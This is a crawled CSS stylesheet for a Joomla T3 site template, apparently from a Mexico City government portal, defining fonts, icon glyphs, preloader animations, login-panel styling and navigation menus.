

--- FILE ---
content_type: text/css
request_url: https://www.jap.cdmx.gob.mx/portal/templates/caven/css/custom.css
body_size: 176758
content:
@charset "utf-8";
@font-face {
    font-family: 'Fjalla One Regular';
	  src: url('../fonts/fjallaone-regular-webfont.woff2') format('woff2'),
     url('../fonts/fjallaone-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}


.fa {
	font-family: "FontAwesome"!important; font-weight:400!important;
}

[class^="icon-"], [class*=" icon-"] ,
[class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: 'FontAwesome'!important;
  font-style: normal;
  font-weight: normal;
  display: inline-block;
  text-decoration: inherit;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.icon-user::before {
  content: "\f007";
}
.icon-folder:before {
  content: "\f07b";
}
.icon-calendar:before {
  content: "\f073";
}
.bfCalendar [class^="icon-"]:before, .bfCalendar [class*=" icon-"]:before {  font-family: 'simple-line-icons';}

/* Preloader */
#preloader {position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999; }
.box {
  margin: auto;
  width: 40px;
  height: 140px;
  position: relative;
  top:40%;
}
#loader {
  position: fixed;
  margin: auto;
  left: 0;
  right: 0;
  top: 50%;
  width: 90px;
}
#loader ul {
  margin: 0;
  list-style: none;
  width: 90px;
  position: relative;
  padding: 0;
  height: 10px;
}
#loader ul li {
  position: absolute;
  width: 2px;
  height: 0;
  background-color: #000;
  bottom: 0;
}
@keyframes sequence1 {
  0% {
    height: 10px;
  }
  50% {
    height: 50px;
  }
  100% {
    height: 10px;
  }
}
@keyframes sequence2 {
  0% {
    height: 20px;
  }
  50% {
    height: 65px;
  }
  100% {
    height: 20px;
  }
}
#loader li:nth-child(1) {
  left: 0;
  animation: sequence1 1s ease infinite 0;
}
#loader li:nth-child(2) {
  left: 15px;
  animation: sequence2 1s ease infinite 0.1s;
}
#loader li:nth-child(3) {
  left: 30px;
  animation: sequence1 1s ease-in-out infinite 0.2s;
}
#loader li:nth-child(4) {
  left: 45px;
  animation: sequence2 1s ease-in infinite 0.3s;
}
#loader li:nth-child(5) {
  left: 60px;
  animation: sequence1 1s ease-in-out infinite 0.4s;
}
#loader li:nth-child(6) {
  left: 75px;
  animation: sequence2 1s ease infinite 0.5s;
}


 /********************/
@keyframes fadein{from{opacity:0;top:-114px}to{opacity:1;top:0}}
@-moz-keyframes fadein{from{opacity:0;top:-114px}to{opacity:1;top:0}}
@-webkit-keyframes fadein{from{opacity:0;top:-114px}to{opacity:1;top:0}}
@-o-keyframes fadein{from{opacity:0;top:-114px}to{opacity:1;top:0}}
/* Ripple Out animation */
@-webkit-keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}
@keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}
/* fadein2 */
@keyframes fadein2 {
    from {
        opacity:0;
		top:-30%; 
    }
    to {
        opacity:0.7;
		top:0%;
    }
}
@-moz-keyframes fadein2 { /* Firefox */
     from {
        opacity:0;
		top:-30%; 
    }
    to {
        opacity:0.7;
		top:0%;
    }
}
@-webkit-keyframes fadein2 { /* Safari and Chrome */
    from {
        opacity:0;
		top:-30%; 
    }
    to {
        opacity:0.7;
		top:0%;
    }
}
@-o-keyframes fadein2 { /* Opera */
    from {
        opacity:0;
		top:-30%; 
    }
    to {
        opacity:0.7;
		top:0%;
    }
}

/* fadein3 */
@keyframes fadein3 {
    from {
        opacity:0;
		bottom:-30%; 
    }
    to {
        opacity:0.7;
		bottom:0%;
    }
}
@-moz-keyframes fadein3 { /* Firefox */
     from {
        opacity:0;
		bottom:-30%; 
    }
    to {
        opacity:0.7;
		bottom:0%;
    }
}
@-webkit-keyframes fadein3 { /* Safari and Chrome */
    from {
        opacity:0;
		bottom:-30%; 
    }
    to {
        opacity:0.7;
		bottom:0%;
    }
}
@-o-keyframes fadein3 { /* Opera */
    from {
        opacity:0;
		bottom:-30%; 
    }
    to {
        opacity:0.7;
		bottom:0%;
    }
}

@keyframes fadein4{from{opacity:0;left:0%}to{opacity:1;left:100%;}}
@-moz-keyframes fadein4{from{opacity:0;left:0%}to{opacity:1;left:100%;}}
@-webkit-keyframes fadein4{from{opacity:0;left:0%}to{opacity:1;left:100%;}}
@-o-keyframes fadein4{from{opacity:0;left:0%}to{opacity:1;left:100%;}}

.slider .t3-module{ margin-bottom:0px;}
.tp-bgimg.defaultimg{ position:relative; z-index:1}
.tp-bgimg.defaultimg::after {/*background: url(../images/dots-overlay.png);width: 100%;height: 100%;position: absolute;top: 0px;left: 0px;z-index: 39;content:"";z-index:3;*/}
.slider .slotholder::after {opacity:0.8;width: 100%;height: 100%;position: absolute;top: 0px;left: 0px;z-index: 39;content:"";z-index:1;transition: opacity 0.1s;}
.t3-wrapper{background:none;position:relative;}
.tp-caption.medium_text_caven, .medium_text_caven,.tp-caption.mediumwhitebg_caven, .mediumwhitebg_caven{font-family: 'Poppins Regular'!important;}
body.boxed #background-shadow { margin-top:40px; margin-bottom:40px;}
.background-imagecoverper{ padding-top:35px; background-image:url(../images/fixedbgimage.jpg)!important;background-repeat: no-repeat;background-size: cover;height: 100%;left: 0;overflow: hidden;position: fixed;top: 0;width: 100%;
z-index: 0;}
.background-patternwrapper{padding-top:35px; background-repeat:repeat;height: 100%;left:0;overflow:hidden;position:fixed;top:0;width:100%;z-index: 0;}
.background-coloroverlay{padding-top:35px; background-repeat:repeat;height: 100%;left:0;overflow:hidden;position:fixed;top:0;width:100%;z-index: 0;}
#background-shadow .margincorrect {margin-right: -15px;	margin-left: -15px;}
#background-shadow {box-shadow: 0 3px 20px 0 rgba(0, 0, 0, 0.19);-webkit-box-shadow: 0 3px 20px 0 rgba(0, 0, 0, 0.19);-moz-box-shadow: 0 3px 20px 0 rgba(0, 0, 0, 0.19);position: relative;z-index: 1;}
a:link, a:visited, a strong{text-decoration: none;transition: all 0.2s  linear 0s;}
a:hover{transition: all 0.2s linear 0s; outline:none;}
a:focus{outline:none;}
#t3-content .item-page img ,#t3-content img,.t3-sidebar img ,img{max-width: 100%!important;}
.btn{ }
.btn,.btn-primary,.btn-secondary,button,.pagenav li > a{border-radius:3px;transition: all 0.2s  linear 0s;}
.btn:hover,.btn-primary:hover,.btn-secondary,button:hover,.pagenav li > a:hover{transition: all 0.2s  linear 0s;}
.pull-left.item-image img {margin-right: 30px;margin-bottom: 30px;}
h3.module-title{line-height:1.4;position: relative; overflow:hidden;}

.t3-module.module-bordered{padding:15px; border-radius:3px;}
h3.module-title::after {/*position: relative;left: 15px;content: "";display: inline-block;width: 200%;height: 0.75em;margin: 0 -200% 0 0;*/}
h3.module-title span {position: relative;z-index: 2;line-height: 1.4;display: inline-block;}
h3.module-title span::after {/*position: relative;left:15px; bottom:0;content: "";display: inline-block;width:75px;height:1px;margin: 0;*/}
h3.module-title.bicolor span::after{}
h3.border-centered,h3.centered{line-height:1.2;text-align:center;}
h3.border-centered,h3.border-centered span {z-index:1;position: relative; padding-bottom:30px;}
h3.border-centered span {z-index:1;position: relative; padding-bottom:30px;}
h3.border-centered span::after{ content:""; position:absolute;width:40%; height:100%; bottom:0; left:30%;}
h3.module-title.titlecard{background:none;}
h3.module-title.titlecard::before,h3.module-title.titlecard::after,.module-title.titlecard span::after{ display:none;}
h3.module-title.titlecard span{ margin-left:0; padding:4px 10px; }
.t3-sidebar  h3.module-title.titlecard span{padding-left:10px; }
.t3-sidebar h3.module-title span {position: relative;z-index: 2;padding-left:0px;margin-left:0px;}
.t3-sidebar h3.module-title span::after {right: -50px;width: 50px;}
.t3-sidebar h3.module-title::after {right:0px;}
.module-title.titlecard span { position:relative; z-index: 0;}
.logo-text .site-name-wtcorp,.logo-text .site-name-wtcorp a{font-weight:normal; font-size:36px;}
select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .inputbox{box-shadow:none;transition: all 0.2s  linear 0s; max-width:100%; filter: none; height:32px;border-radius:3px;}
input {filter:none;}

.mainnav-con{ min-height:72px;}
.divider-vertical {border-top:0;}
.box-shadow{-webkit-box-shadow: 5px 0px 15px 0px rgba(0,0,0,0.08);-moz-box-shadow: 5px 0px 15px 0px rgba(0,0,0,0.08);box-shadow: 5px 0px 15px 0px rgba(0,0,0,0.08);}
.mod-preview {z-index:9;position: relative;}
.module_menu .nav > li > a, .module_menu .nav > li > .separator,.module_menu .nav > li > span {padding:6px 5px 6px 0px;display: block; margin-top:0;}
.module_menu .nav > li > a::after, .module_menu .nav > li > .separator::after,.module_menu .nav > li > span::after{ content:''; position:absolute; width:100%; height:1px; bottom:1px; left:0;} 
.module_menu .nav > li > a::before, .module_menu .nav > li > .separator::before,.module_menu .nav > li > span::before{ content:''; position:absolute; width:100%; height:1px; bottom:0px; left:0;} 
.module_menu .nav > li{ margin-top:0;}
.module_menu .nav > li.active > a, .module_menu .nav > li.active > .separator,.module_menu .nav > li.active > span { background:none;}
.module_menu .nav > li::before {}
.search-icon::after {display:none;}
.header-right .search .btn.btn-primary{vertical-align:top;border-radius:3px;margin-left:2px; line-height:1; height:24px; padding:0 4px;}
.search input{ display:inline-block; padding-left:10px;}

.header-right[class*=' col-']{ padding-left:0px; padding-right:0px;}
.boxed .header-right[class*=' col-']{padding-right:15px;}
.header-right .search{ margin-top:4px;}
.header-right{display: flex;align-items: center;height:72px;justify-content: flex-end;}
.boxed .header-right .search input{min-width:120px;width:120px;}
.header-right .search input{transition: all 0.2s linear 0s;min-width:140px; border-radius:3px; font-size:13px; background:rgba(0,0,0,0.7);border:0; line-height:1; padding:3px 5px 3px 25px; height:24px;}
.header-right .search input:focus{min-width:150px;transition: all 0.2s linear 0s;}
.header-right .search svg.search-icon{transition:all 0.2s linear 0s;position:absolute;left:7px;top:1px;}
.header-right .search svg.s-input-icon:hover {transition: all 0.2s linear 0s;}
.header-right .search-icon{position:relative;}

.t3-sidebar .search-icon svg{ display:none}
.t3-sidebar .search .search-icon input.inputbox{ width:250px}
.t3-sidebar .search .btn.btn-primary { }

.mfp-content{ margin-top:80px;}

blockquote::before {content: '\f10d';font-family: FontAwesome;font-size: 35px;position: absolute;left: 20px;top: 20px;font-style: normal;}
blockquote {padding: 16px 20px 16px 80px;font-size: 18px;font-style: italic;margin: 40px 0;line-height: 30px;position: relative;clear: both;}
.content-icons-outer{line-height: 0;}
ul.content-icons.pull-right {margin-bottom:0;}
.content-icons.pull-right li {display:inline-block; list-style:none;}
.content-icons.pull-right li{margin-right:10px;}
.tags{ margin-bottom:10px;}
.tags .label-info {background-color:transparent;  margin-right:4px; font-weight:normal; letter-spacing:0.3px; line-height:1; padding-top:5px;}
.article-aside {line-height:0;}
.article-info {line-height: 0; }
.article-info dd{line-height:1;}
.t3-sidebar .nav-pills > li > a,.nav-pills > li > a,.nav li > a{}
.off-canvas{ position:relative;}
.off-canvas-toggle {position: absolute; top:0px;left:0; height:40px; border:0;width:44px;}
.t3-off-canvas .module_menu .nav > li > a::after,.t3-off-canvas .module_menu .nav > li > .separator::after,.t3-off-canvas .module_menu .nav > li > span::after,.t3-off-canvas .module_menu .nav > li > a::before,.t3-off-canvas .module_menu .nav > li > .separator::before,.t3-off-canvas .module_menu .nav > li > span::before{display:none}
body.boxed .off-canvas-toggle,body.boxed .off-canvas-toggle:focus {}
.home-2 .btn-primary.off-canvas-toggle{ height:41px; line-height:41px;}
.home-2 .off-canvas-toggle span.bar-first {top: 14px;}
.home-2 .off-canvas-toggle span.bar-mid {top: 20px;}
.home-2 .off-canvas-toggle span.bar-last {top:26px;}
.home-2 .off-canvas-open .off-canvas-toggle span.bar-first {top:18px;}
.home-2 .off-canvas-open .off-canvas-toggle span.bar-last {top: 18px;}


.t3-sidebar.t3-sidebar-right[class*=' col-'],.t3-sidebar.t3-sidebar-left[class*=' col-']{}
.t3-sidebar.t3-sidebar-right .module-title,.t3-sidebar.t3-sidebar-left .module-title {}
.t3-sidebar.t3-sidebar-right .module-title{}
.t3-sidebar-1 h3.module-title,.t3-sidebar-2 h3.module-title{}


.t3-module .module-ct{}
.t3-module.module-noborder .module-ct{border:0; padding:0; margin-top:0;}
.t3-module.module-noborder { margin-bottom:0;}
.t3-module .module-ct{}
.t3-sidebar .t3-module .module-ct{ padding:10px;}
.t3-module.module.-nopadding .module-ct{ padding:0 0 0px 0;}
.t3-sidebar .module-ct {}
.t3-sidebar.t3-sidebar-left .t3-module{}
.t3-content{}
.tagspopular ul > li {margin:0 6px 10px 0px;}
.tagspopular ul > li > a {display: block;padding:3px 10px; border-radius:0px;}
.dropdown-menu {border-radius: 0px;}
#sb-body, #sb-loading {background-color: #fff!important;}
img.hikashop_child_image {height: 100px;}
.hikashop_small_image_div{ margin-top:20px;}
.hikashop_products_listing.caven a.hikacart, .hika_j2 .btn-success, .hikabtn-success{ margin-top:20px;}
.btn.jmodedit ,.btn.jmodedit i{}
.icon-edit:before { width:100%;}
a.btn.jmodedit span.icon-edit::before { content:"Edit \f044"; 
font-family:FontAwesome !important; line-height:1;  padding:5px 5px 5px 5px; border-radius:3px; text-align:center;}
/*
	=======================================
		PROGRESSBAR - SCROLLING 
	=======================================
*/
.scroll-progress-bar {position: fixed;z-index: 9999;height: 5px;top: 0;left:0;box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);}
/*
	=======================================
		TOPBAR 
	=======================================
*/
.topbar {min-height:40px;position:relative;z-index:102; font-size:14px;}
.topbar .row{display:flex;align-items:center }
.topbar .container{ background:none; padding-top:0px; }
.topbar-left-inner [class*=' col-']{ padding-left:0;}
.topbar-right[class*=' col-']{ padding-right:0;padding-left:0;}
.topbar-right-inner i{ background:none;}
.topbar-middle-inner  {padding-right:10px; }
.topbar-right-inner { float:right;}

.topbar ul.menu li,.topbar li{display:inline;float:left; margin:0;}
.topbar ul.menu li a,.topbar li a,.topbar ul.menu li > .separator, .topbar ul.menu li > span {   padding:0px 30px 0px 0px; cursor:pointer}
.topbar p,.top-login { margin:0px;}
.topbar i,.topbar .fa{margin-right:5px;font-size:14px;line-height:1;text-shadow: 0 1px 0 rgba(0, 0, 0, 0.1); text-align:center}
.topbar-middle i,.topbar-middle .fa{margin-right:10px;}
.topbar ul.menu li a:hover,.topbar li a:hover ,.topbar a:hover{background:none;background-color:transparent;transition: all 0.2s  linear 0s;}
.topbar ul.menu li.active a,.topbar li.active a { background:none}
.topbar ul.dropdown-menu{ margin-top:0;border-radius: 0px;padding: 0px;border: 0;}
.topbar ul.dropdown-menu li {float: none; margin:0;}
.topbar ul.dropdown-menu li a{padding: 9px 15px 9px 15px;}
.topbar ul.dropdown-menu li a:hover {padding: 9px 15px 9px 20px;}
.topbar .nav  li,.topbar .nav  li a,.topbar .nav  li:hover,.topbar .nav  li a:hover{background:none!important;background-color:transparent!important;}
.social-top p{text-align:right;}
.topbar .search{ float:right;}
.topbar .search input{border-radius:3px; padding:5px 5px 5px 30px; height:24px; font-size:11px; min-width:180px;transition: all 0.2s linear 0s; display:inline-block;}
.topbar .search input:focus {min-width:195px;transition: all 0.2s linear 0s;}
.topbar .btn {padding:3px 8px;font-size: 11px;line-height: 1.42857143;}
.topbar,.topbar ul.menu li a, .topbar li a, .topbar ul.menu li > .separator, .topbar ul.menu li > span,.topbar-right{transition: all 0.2s linear 0s;}
.topbar ul{ margin:0; padding:0}
.topbar-right .mod-languages.caven a.btn.dropdown-toggle{ padding:11px; border-radius:0px;}
div.mod-languages.caven img{ margin-right:5px;}
div.mod-languages.caven .btn .caret {margin-left:3px;}

#btl .btl-panel > #btl-panel-profile .btl-dropdown{}
#btl .btl-panel.caven > #btl-panel-profile {
	background: url(../images/btl-panel-bg.png) top right no-repeat;
	padding-right: 30px;
}

#btl .btl-panel.caven > span,.btl-panel.caven button.btl-buttonsubmit,.btl-panel.caven input.btl-buttonsubmit{background-color:transparent!important;text-transform:uppercase; color:#fff; font-size:14px;  font-weight:300;line-height:1; margin:0; border-radius:3px;padding:0 10px; height:auto; transition: all 0.2s linear 0s;}
.btl-content-block.caven{ border-radius:3px;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;}
.btl-content-block.caven input.btl-buttonsubmit,.btl-content-block.caven  button.btl-buttonsubmit{  border-radius:3px;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-transform:uppercase; color:#fff; font-weight:300;line-height:1; margin:0;min-width:75px; float: right;}
#btl-content-login ul li{ float:left; display:inline; margin-right:20px;}
#bt_ul.caven{ float:left; padding-left:20px;padding-top:15px; margin:0px 0 10px 0!important;}
#btl-content #btl-content-login.btl-content-block.caven .btl-label,#btl-content-registration.btl-content-block.caven .btl-label {color: #ddd;text-transform: uppercase;}
#bt_ul.caven li a:hover{ text-decoration:none!important}
#btl-content-registration.btl-content-block.caven{min-width: 390px;}
#btl-content-registration .btl-buttonsubmit.caven {margin-right: 15px !important;margin-bottom: 10px;}
#btl-content-login .btl-content-block.caven.btl-content-block.caven .btl-input input,.btl-content-block.caven .btl-input > input[type="text"],.btl-content-block.caven .btl-input > input[type="password"],.btl-content-block.caven #recaptcha > input{float: left;padding: 1px 5px;margin-bottom: 10px;font-size: 12px;background: #1f2124; background: -moz-linear-gradient(#1f2124, #27292c);background: -ms-linear-gradient(#1f2124, #27292c);background: -o-linear-gradient(#1f2124, #27292c);background: -webkit-gradient(linear, 0 0, 0 100%, from(#1f2124), to(#27292c));background: -webkit-linear-gradient(#1f2124, #27292c);background: linear-gradient(#1f2124, #27292c);    border: 1px solid #000;box-shadow:0 1px 0 rgba(255,255,255,0.1);border-radius:3px;color:rgba(255,255,255,0.5);transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;}

#btl-content-login input[type=text]:hover,
#btl-content-login input[type=password]:hover,
#btl-content-login label:hover ~ input[type=text],
#btl-content-login label:hover ~ input[type=password], #btl-content-registration .btl-input > input[type="text"]:hover,#btl-content-registration .btl-input > input[type="password"]:hover,#btl-content-registration #recaptcha > input:hover{background: #27292c;}

#btl-content-login:after {content: "";height: 1px;width: 33%;position: absolute;left:1%;top: 0;background: -moz-linear-gradient(left, transparent, #444, #b6b6b8, #444, transparent);background: -ms-linear-gradient(left, transparent, #444, #b6b6b8, #444, transparent);background: -o-linear-gradient(left, transparent, #444, #b6b6b8, #444, transparent);background: -webkit-gradient(linear, 0 0, 100% 0, from(transparent), color-stop(0.25, #444), color-stop(0.5, #b6b6b8), color-stop(0.75, #444), to(transparent));background: -webkit-linear-gradient(left, transparent, #444, #b6b6b8, #444, transparent);background: linear-gradient(left, transparent, #444, #b6b6b8, #444, transparent);}

#btl-content-login:before {content: "";width: 8px;height: 5px;position: absolute;left:16%;top: -7px;border-radius: 50%;box-shadow: 0 0 6px 4px #fff;}
#btl-content-login{font-weight: 400;width: 100%;position: relative;padding: 10px;overflow: hidden;border-radius:6px;}
#register-link.caven{ padding:4px 0;}
#register-link.caven::before{content:"";width:250px;height:100px;position:absolute;top:45px;left:0px;-webkit-transform: rotate(75deg);-moz-transform: rotate(75deg);-ms-transform: rotate(75deg);-o-transform: rotate(75deg);transform: rotate(75deg);background: -moz-linear-gradient(50deg, rgba(255,255,255,0.15), rgba(0,0,0,0));background: -ms-linear-gradient(50deg, rgba(255,255,255,0.15), rgba(0,0,0,0));background: -o-linear-gradient(50deg, rgba(255,255,255,0.15), rgba(0,0,0,0));background: -webkit-linear-gradient(50deg, rgba(255,255,255,0.15), rgba(0,0,0,0));background: linear-gradient(50deg, rgba(255,255,255,0.15), rgba(0,0,0,0));pointer-events:none;}
#btl-content div.btl-buttonsubmit.caven,div.btl-buttonsubmit.caven{ border-top:0; margin:5px 0 0 0; float:right; width:50%;}
#btl-input-remember.btl-input.caven{ float:left!important; width:50%;}

#btl-content-registration::after {content: "";height: 1px;width: 33%;position: absolute;left:1%;top: 0;background: -moz-linear-gradient(left, transparent, #444, #b6b6b8, #444, transparent);background: -ms-linear-gradient(left, transparent, #444, #b6b6b8, #444, transparent);background: -o-linear-gradient(left, transparent, #444, #b6b6b8, #444, transparent);background: -webkit-gradient(linear, 0 0, 100% 0, from(transparent), color-stop(0.25, #444), color-stop(0.5, #b6b6b8), color-stop(0.75, #444), to(transparent));background: -webkit-linear-gradient(left, transparent, #444, #b6b6b8, #444, transparent);background: linear-gradient(left, transparent, #444, #b6b6b8, #444, transparent);}

#btl-content-registration::before {content: "";width: 8px;height: 5px;position: absolute;left:16%;top: -7px;border-radius: 50%;box-shadow: 0 0 6px 4px #fff;}
#btl-content-registration {font-weight: 400;position: relative;padding: 10px;overflow: hidden;border-radius:6px;box-shadow: inset 0 0 2px 1px rgba(255,255,255,0.08), 0 16px 10px -8px rgba(0, 0, 0, 0.6);}
#register-link a{ color:#ddd; transition: all 0.3s linear 0s;}
.btl-note.caven::before{content:"";width:550px;height:100px;position:absolute;top:45px;left:-150px;-webkit-transform: rotate(75deg);-moz-transform: rotate(75deg);-ms-transform: rotate(75deg);-o-transform: rotate(75deg);transform: rotate(75deg);background: -moz-linear-gradient(50deg, rgba(255,255,255,0.15), rgba(0,0,0,0));background: -ms-linear-gradient(50deg, rgba(255,255,255,0.15), rgba(0,0,0,0));background: -o-linear-gradient(50deg, rgba(255,255,255,0.15), rgba(0,0,0,0));background: -webkit-linear-gradient(50deg, rgba(255,255,255,0.15), rgba(0,0,0,0));background: linear-gradient(50deg, rgba(255,255,255,0.15), rgba(0,0,0,0));pointer-events:none;}
.btl-note.caven{ padding:5px 0;}
#btl-content #btl-content-profile::after {content: "";height: 1px;width: 33%;position: absolute;left:16%;top: 0;background: -moz-linear-gradient(left, transparent, #444, #b6b6b8, #444, transparent);background: -ms-linear-gradient(left, transparent, #444, #b6b6b8, #444, transparent);background: -o-linear-gradient(left, transparent, #444, #b6b6b8, #444, transparent);background: -webkit-gradient(linear, 0 0, 100% 0, from(transparent), color-stop(0.25, #444), color-stop(0.5, #b6b6b8), color-stop(0.75, #444), to(transparent));background: -webkit-linear-gradient(left, transparent, #444, #b6b6b8, #444, transparent);background: linear-gradient(left, transparent, #444, #b6b6b8, #444, transparent);}

#btl-content #btl-content-profile::before {content: "";width: 8px;height: 5px;position: absolute;left:30%;top: -7px;border-radius: 50%;box-shadow: 0 0 6px 4px #fff;}
#btl-content #btl-content-profile {font-weight: 400;position: relative;padding: 10px;overflow: hidden;background: #111; border-radius:3px;border: 1px solid #191919;box-shadow: inset 0 0 2px 1px rgba(255,255,255,0.08), 0 16px 10px -8px rgba(0, 0, 0, 0.6);
}
   
#btl-content-profile.btl-content-block.caven ul.menu li{border-bottom: 1px solid #000;box-shadow:0 1px 0 rgba(255,255,255,0.1);}
#module-in-profile.caven h3{border-radius:0px;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-transform:uppercase; color:#fff; font-size:14px;  font-weight:300;background:#000!important;border: 1px solid rgba(0,0,0,0.9); box-shadow:inset 0 1px 0 rgba(255,255,255,0.3), inset 0 10px 10px rgba(255,255,255,0.1);}
#module-in-profile.caven h3::before{content:"";width:250px;height:100px;position:absolute;top:45px;left:0px;-webkit-transform: rotate(75deg);-moz-transform: rotate(75deg);-ms-transform: rotate(75deg);-o-transform: rotate(75deg);transform: rotate(75deg);background: -moz-linear-gradient(50deg, rgba(255,255,255,0.15), rgba(0,0,0,0));background: -ms-linear-gradient(50deg, rgba(255,255,255,0.15), rgba(0,0,0,0));background: -o-linear-gradient(50deg, rgba(255,255,255,0.15), rgba(0,0,0,0));background: -webkit-linear-gradient(50deg, rgba(255,255,255,0.15), rgba(0,0,0,0));background: linear-gradient(50deg, rgba(255,255,255,0.15), rgba(0,0,0,0));pointer-events:none;}
 #btl-content-profile div.btl-buttonsubmit.caven{ padding-top:15px!important;}
 #btl .btl-panel > span{box-shadow:none!important;}
/*
	=======================================
		NAVBAR
	=======================================
*/
/******Megamenu no animation styling*******/
#t3-mainnav .nav-bg-overlay{position:absolute; left:0; bottom:0; width:100%; height:51px;}
#t3-header.affix .nav-bg-overlay{position:absolute; left:0; top:0; width:100%; height:55px;line-height:55px;}
#t3-header.affix .container {}
#t3-header.affix.navbar-default .navbar-nav > li > a,#t3-header.affix.navbar-default .navbar-nav li > .separator,#t3-header.affix.navbar-default .navbar-nav li > span,#t3-header.affix.navbar-default .navbar-nav > li > .nav-header{line-height:55px;}
#t3-header.affix .dropdown-menu {margin-top: -4px;}
#t3-mainnav .container{}
#t3-mainnav ul {padding-left: 0;}
#t3-mainnav ul.nav.navbar-nav.level0{min-height: 72px;}
#t3-mainnav ul.nav.navbar-nav.level0 li.dropdown{margin-right:10px;}
.mainnav-inner.pull-right{}
.container.t3-header{ background:none;}


#t3-mainnav li{ list-style:none;}
#t3-mainnav .t3-navbar-collapse li,#t3-mainnav .t3-navbar-collapse li span{background-image:none;}
#t3-mainnav .dropdown-menu .mega-inner li{ position:relative;}
#t3-mainnav .dropdown-menu .mega-inner li::after ,#t3-mainnav .t3-navbar-collapse li::after{position: absolute;width:100%; height:1px;content:"";z-index:1; bottom:0px;}
#t3-mainnav .dropdown-menu .mega-inner li::before,#t3-mainnav .t3-navbar-collapse li::before {position: absolute;width:100%; height:1px;content:"";z-index:2; bottom:1px;}

#t3-mainnav.navbar-default li:hover::after {opacity:1;width:100%;-webkit-transform: scaleY(1);transform: scaleY(1);}
#t3-mainnav.navbar-default .navbar-nav > li > a,#t3-mainnav.navbar-default .navbar-nav li > .separator,#t3-mainnav.navbar-default .navbar-nav li > span,#t3-mainnav.navbar-default .navbar-nav > li > .nav-header{padding:6px 10px 6px 10px;transition: all 0.2s  linear 0s;line-height:1;z-index:2;border-radius:3px;}
#t3-mainnav .dropdown-menu span,#t3-mainnav .dropdown-menu span.separator,#t3-mainnav .dropdown li a,#t3-mainnav .dropdown-menu > li > a{line-height:1.7!important;display:block; padding:4px 10px 4px 15px!important;font-size:90%!important; text-transform:none}
#t3-mainnav .dropdown-menu span:hover,#t3-mainnav .dropdown li a:hover,#t3-mainnav .dropdown-menu > li > a:hover{ padding-left:20px!important;}
#t3-mainnav .dropdown-menu {min-width:205px;width:auto;padding:0; border:0;}
#t3-mainnav .dropdown-menu{ border:0;  margin-top:0px; background-color:transparent;}

#t3-mainnav .level0 .nav-child.dropdown-menu{padding:25px 0 0 0;}
